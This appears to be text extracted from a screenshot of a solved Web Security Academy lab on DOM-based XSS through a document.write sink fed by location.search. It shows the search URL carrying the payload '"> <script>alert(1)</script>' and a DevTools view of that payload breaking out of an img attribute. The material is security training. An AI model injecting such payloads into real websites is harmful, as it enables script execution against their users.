 DOM XSS in document.wri
https://0a0e008d03fc466cc0caef4d0004007f.web-security-academy.net/?search=">+<script>alert%281%29<%2Fscript>
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"> <script>alert(1)</script>'
Search the blog...
Search
">
< Back to Blog
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<section id="notification-labsolved" class="notification-labsolved">…</section>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section>
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..." name="search">
<button type="submit" class="button">Search</button>
</form>
</section>
<script>…</script>
<img src="/resources/images/tracker.gif?searchTerms="> == $0
<script>alert(1)</script>
""> "
<section class="blog-list">…</section>